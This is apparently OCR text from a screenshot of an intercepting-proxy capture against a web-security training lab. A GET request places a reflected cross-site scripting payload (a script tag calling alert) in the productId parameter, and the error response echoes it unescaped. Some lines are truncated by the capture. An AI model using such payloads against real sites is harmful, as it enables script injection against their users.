 Request
Pretty Raw Hex \n
1 GET /?productId=<script>alert('xss')</script>&storeId=1 HTTP/1.
2 Host:
stock.0ab2004e03406b6a800acb10001600a0.web-security-academy.ne
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36 Edg/124.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
8 dnt: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; chars
3 Set-Cookie: session=BBDgOwlgt
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 63
7
8 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert('xss')
</script>